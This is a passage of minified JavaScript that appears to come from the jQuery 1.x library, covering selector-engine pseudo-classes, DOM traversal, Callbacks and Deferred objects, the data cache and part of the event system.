c;do{if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return(c=c.toLowerCase())===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ma(function(){return[0]}),last:ma(function(a,b){return[b-1]}),eq:ma(function(a,b,c){return[c<0?c+b:c]}),even:ma(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:ma(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:ma(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:ma(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ka(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=la(b);function oa(){}oa.prototype=d.filters=d.pseudos,d.setFilters=new oa,g=ea.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ea.error(a):z(a,i).slice(0)};function pa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function ra(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function sa(a,b,c){for(var d=0,e=b.length;d<e;d++)ea(a,b[d],c);return c}function ta(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function ua(a,b,c,d,e,f){return d&&!d[u]&&(d=ua(d)),e&&!e[u]&&(e=ua(e,f)),ga(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||sa(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ta(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ta(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ta(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function va(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=qa(function(a){return a===b},h,!0),l=qa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[qa(ra(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return ua(i>1&&ra(m),i>1&&pa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,i<e&&va(a.slice(i,e)),e<f&&va(a=a.slice(e)),e<f&&pa(a))}m.push(c)}return ra(m)}function wa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ta(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ea.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ga(f):f}return h=ea.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=va(b[c]),f[u]?d.push(f):e.push(f);f=A(a,wa(e,d)),f.selector=a}return f},i=ea.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(!(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0]))return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&na(b.parentNode)||b))){if(j.splice(i,1),!(a=f.length&&pa(j)))return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&na(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ha(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ha(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ia("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ha(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ia("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ha(function(a){return null==a.getAttribute("disabled")})||ia(K,function(a,b,c){var d;if(!c)return!0===a[b]?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ea}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;b<e;b++)if(n.contains(d[b],this))return!0}));for(b=0;b<e;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(!(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a))||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if((f=d.getElementById(e[2]))&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))}).prototype=n.fn,A=n(d);var C=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;b<d;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function E(a,b){do{a=a[b]}while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return E(a,"nextSibling")},prev:function(a){return E(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(D[a]||(e=n.uniqueSort(e)),C.test(a)&&(e=e.reverse())),this.pushStack(e)}});var F=/\S+/g;function G(a){var b={};return n.each(a.match(F)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?G(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)!1===f[h].apply(c[0],c[1])&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function b(c){n.each(c,function(c,d){n.isFunction(d)?a.unique&&j.has(d)||f.push(d):d&&d.length&&"string"!==n.type(d)&&b(d)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);b<d;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(!0===a?--n.readyWait:n.isReady)||(n.isReady=!0,!0!==a&&--n.readyWait>0||(H.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function I(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J)):(d.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(I(),n.ready())}n.ready.promise=function(b){if(!H)if(H=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J);else{d.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&function b(){if(!n.isReady){try{c.doScroll("left")}catch(e){return a.setTimeout(b,50)}I(),n.ready()}}()}return H.promise(b)},n.ready.promise();var K;for(K in n(l))break;l.ownFirst="0"===K,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;(c=d.getElementsByTagName("body")[0])&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var L=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||!0!==b&&a.getAttribute("classid")===b)},M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if("string"==typeof(c=a.getAttribute(d))){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:M.test(c)?n.parseJSON(c):c)}catch(e){}n.data(a,b,c)}else c=void 0}return c}function P(a){var b
;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(L(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?null==(f=g[b])&&(f=g[n.camelCase(b)]):f=g,f}}function R(a,b,c){if(L(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return!!(a=a.nodeType?n.cache[a[n.expando]]:a[n.expando])&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),O(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?O(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)(c=n._data(f[g],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return(c=d.getElementsByTagName("body")[0])&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do{f=f||".5",k/=f,n.style(a,b,k+j)}while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)X(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Y=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,$=/^$|\/(?:java|ecma)script/i,_=/^\s+/,aa="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ba(a){var b=aa.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var ca={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ca.optgroup=ca.option,ca.tbody=ca.tfoot=ca.colgroup=ca.caption=ca.thead,ca.th=ca.td;function da(a,b){var c,d,e=0,f=void 0!==a.getElementsByTagName?a.getElementsByTagName(b||"*"):void 0!==a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,da(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function ea(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var fa=/<|&#?\w+;/,ga=/<tbody/i;function ha(a){Y.test(a.type)&&(a.defaultChecked=a.checked)}function ia(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ba(b),q=[],r=0;r<o;r++)if((g=a[r])||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(fa.test(g)){i=i||p.appendChild(b.createElement("div")),j=(Z.exec(g)||["",""])[1].toLowerCase(),m=ca[j]||ca._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&_.test(g)&&q.push(b.createTextNode(_.exec(g)[0])),!l.tbody){g="table"!==j||ga.test(g)?"<table>"!==m[1]||ga.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(da(q,"input"),ha),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=da(p.appendChild(g),"script"),h&&ea(i),c){f=0;while(g=i[f++])$.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=!1===e.attributes[c].expando);e=null}();var ja=/^(?:input|select|textarea)$/i,ka=/^key/,la=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ma=/^(?:focusinfocus|focusoutblur)$/,na=/^([^.]*)(?:\.(.+)|)/;function oa(){return!0}function pa(){return!1}function qa(){try{return d.activeElement}catch(a){}}function ra(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ra(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),!1===e)e=pa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return void 0===n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(F)||[""],h=b.length;while(h--)f=na.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&!1!==j.setup.call(a,d,p,k)||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(F)||[""],j=b.length;while(j--)if(h=na.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&!1!==l.teardown.call(a,p,r.handle)||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var 